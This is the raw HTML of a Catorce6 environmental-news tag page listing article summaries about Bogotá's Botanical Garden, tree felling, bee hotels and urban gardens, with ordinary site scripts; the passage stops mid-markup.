

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/component/tags/tag/jardin-botanico-de-bogota
body_size: 16125
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/component/tags/tag/jardin-botanico-de-bogota" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="medio ambiente, contaminación, noticias ambientales de Colombia, sostenibilidad, cambio climático, normatividad, legal, ambiental, directorio, ecología." />
	<meta name="description" content="Noticias ambientales de Colombia, medio ambiente, cambio climático y normatividad ambiental.." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Jardín Botánico de Bogotá</title>
	<link href="/component/tags/tag/jardin-botanico-de-bogota?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/component/tags/tag/jardin-botanico-de-bogota?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?id=89:jardin-botanico-de-bogota&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">

Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->

</head>
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Miércoles, 21 Enero 2026</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/component/tags/" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
					
				</div>
				
												<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="left">
							
<div class="clearfix tag-category">
										
	
	<form action="https://www.catorce6.com/component/tags/tag/jardin-botanico-de-bogota" method="post" name="adminForm" id="adminForm" class="form-inline">
		<div class=" panel panel-default filters ">
		<div class="panel-body">
										<div class="form-group">
					<label for="limit" class="element-invisible">
						Cantidad a mostrar 					</label>
					<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Todos</option>
</select>
				</div>
			
			<input type="hidden" name="filter_order" value="" />
			<input type="hidden" name="filter_order_Dir" value="" />
			<input type="hidden" name="limitstart" value="" />
			<input type="hidden" name="task" value="" />
			<div class="clearfix"></div>
		</div>
	</div>
		<div class="content-masonry clearfix ">
											<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 03 Julio 2017						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/12050-no-tenemos-informacion-y-no-nos-corresponde-hablar-de-proyectos-de-urbanizacion-jardin-botanico">
							“No tenemos información y no nos corresponde hablar de proyectos de urbanización”: Jardín Botánico						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">En un comunicado la institución asegura que no se refirió a ese tipo de proyectos en la antigua planta de Bavaria y señala que la competencia es de la Secretaría de Ambiente.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/tala" class="label label-default">
										tala									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bavaria" class="label label-default">
										bavaria									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/12050-no-tenemos-informacion-y-no-nos-corresponde-hablar-de-proyectos-de-urbanizacion-jardin-botanico">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 02 Abril 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/16848-41-035-talas-de-arboles-fueron-autorizadas-en-bogota-desde-el-ano-2016-hasta-febrero-de-2019">
							41.035 talas de árboles fueron autorizadas en Bogotá desde el año 2016 hasta febrero de 2019						</a>
					</h3>
					<div class="tag-body">
						<div style="text-align: justify;">
<p class="Default"><span style="background-color: inherit; color: inherit; font-family: inherit; font-size: 12pt;">La emisora Alemana, Deutsche Welle revela que hay códigos repetidos en barrios diferentes. La Secretaría Distrital de Ambiente responde que están sembrando 8 árboles por cada tala.<br /></span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bogota" class="label label-default">
										Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/tala-de-arboles" class="label label-default">
										tala de árboles									</a>
								</li>
															<li>
									<a href="/component/tags/tag/enrique-penalosa" class="label label-default">
										Enrique Peñalosa									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/16848-41-035-talas-de-arboles-fueron-autorizadas-en-bogota-desde-el-ano-2016-hasta-febrero-de-2019">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 23 Noviembre 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/12136-ayude-con-su-camara-a-completar-la-guia-de-libelulas-de-bogota">
							Ayude con su cámara a completar la guía de libélulas de Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">La Fundación Humedales de Bogotá se encuentra adelantado una guía para conocer el estado de las libélulas y de los caballitos del diablo en la sabana de Bogotá. El proyecto busca recolectar las imágenes y comentarios de los ciudadanos para ampliar los conocimientos de estas especies.&nbsp;</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/humedales" class="label label-default">
										humedales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/insectos" class="label label-default">
										insectos,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/sabana-de-bogota" class="label label-default">
										Sabana de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/fundacion-humedales" class="label label-default">
										Fundación Humedales,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/libelulas" class="label label-default">
										libélulas,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/avistamiento" class="label label-default">
										avistamiento									</a>
								</li>
															<li>
									<a href="/component/tags/tag/comunidad" class="label label-default">
										comunidad,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/participacion" class="label label-default">
										participación,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/guia-de-campo" class="label label-default">
										Guía de Campo,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/conocimiento" class="label label-default">
										conocimiento,									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/12136-ayude-con-su-camara-a-completar-la-guia-de-libelulas-de-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 29 Noviembre -0001						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/17378-bogota-es-pinero-en-la-implementacion-de-hoteles-para-abejas">
							Bogotá es pinero en la implementación de hoteles para abejas						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Los huéspedes se alojan al interior del Jardín Botánico de Bogotá, de las cerca de 20.000 especies de abejas en el mundo, aproximadamente 600 están en Colombia; entre 30 y 40 en la capital.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/abejas" class="label label-default">
										abejas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
															<li>
									<a href="/component/tags/tag/hotel-para-abejas" class="label label-default">
										hotel para abejas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/polinizadores" class="label label-default">
										polinizadores									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/17378-bogota-es-pinero-en-la-implementacion-de-hoteles-para-abejas">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Actual catid21">
				<div id="catName">
					Actual				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 10 Septiembre 2018						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/16074-duro-enfrentamiento-entre-alcaldia-y-personeria-de-bogota-por-tala-masiva-de-arboles">
							Duro enfrentamiento entre Alcaldía y Personería de Bogotá por tala masiva de árboles 						</a>
					</h3>
					<div class="tag-body">
						<div style="text-align: justify;"><span style="font-size: 12pt;">El Ministerio Público de la ciudad le pidió al Distrito suspender y reevaluar el corte de 1.192 ejemplares y la Alcaldía lo responsabilizó de posibles accidentes por caída de los mismos.</span></div>
<div style="text-align: justify;">					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/bogota" class="label label-default">
										Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/tala-de-arboles" class="label label-default">
										tala de árboles									</a>
								</li>
															<li>
									<a href="/component/tags/tag/enrique-penalosa" class="label label-default">
										Enrique Peñalosa									</a>
								</li>
															<li>
									<a href="/component/tags/tag/personeria-de-bogota" class="label label-default">
										personería de Bogotá									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/16074-duro-enfrentamiento-entre-alcaldia-y-personeria-de-bogota-por-tala-masiva-de-arboles">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Negocios Verdes catid334">
				<div id="catName">
					Negocios Verdes				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 05 Marzo 2020						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/negocios-verdes/18402-el-directorio-de-huertas-urbanas-con-el-que-cuenta-bogota">
							El directorio de huertas urbanas con el que cuenta Bogotá						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Contiene información de más de 200 huertas y el proyecto es liderado por el Jardín Botánico de la ciudad.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/agricultura" class="label label-default">
										agricultura									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/verduras" class="label label-default">
										verduras									</a>
								</li>
															<li>
									<a href="/component/tags/tag/hortalizas" class="label label-default">
										hortalizas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/huertas-urbanas" class="label label-default">
										huertas urbanas									</a>
								</li>
															<li>
									<a href="/component/tags/tag/directorio-huertas-urbanas-bogota" class="label label-default">
										Directorio Huertas Urbanas Bogotá									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/negocios-verdes/18402-el-directorio-de-huertas-urbanas-con-el-que-cuenta-bogota">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 22 Abril 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/habitat/12739-en-fontibon-se-sembraron-100-arboles-para-conmemorar-el-dia-de-la-tierra">
							En Fontibón se sembraron 100 árboles para conmemorar el Día de la Tierra						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Con la siembra de 100 árboles bajo una lluvia intermitente un grupo de aproximadamente 40 personas celebraron el Día de la Tierra en los alrededores del río Fucha en la localidad de Fontibón. La actividad estuvo encabezada por el Jardín Botánico de Bogotá y el programa internacional Hijos de la Madre Tierra, quienes se encargaron de sembrar cinco tipos de árboles nativos del país como una manera de resarcir el daño hecho a la tierra.</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/siembra-de-arboles" class="label label-default">
										Siembra de árboles									</a>
								</li>
															<li>
									<a href="/component/tags/tag/jardin-botanico-de-bogota" class="label label-default">
										Jardín Botánico de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/alcaldia-de-bogota" class="label label-default">
										Alcaldía de Bogotá									</a>
								</li>
															<li>
									<a href="/component/tags/tag/dia-mundial-de-la-tierra" class="label label-default">
										Día Mundial de la Tierra									</a>
								</li>
															<li>
									<a href="/component/tags/tag/madre-tierra" class="label label-default">
										madre tierra									</a>
								</li>
															<li>
									<a href="/component/tags/tag/muiscas" class="label label-default">
										Muiscas									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/habitat/12739-en-fontibon-se-sembraron-100-arboles-para-conmemorar-el-dia-de-la-tierra">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Hábitat catid18">
				<div id="catName">
					Hábitat				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
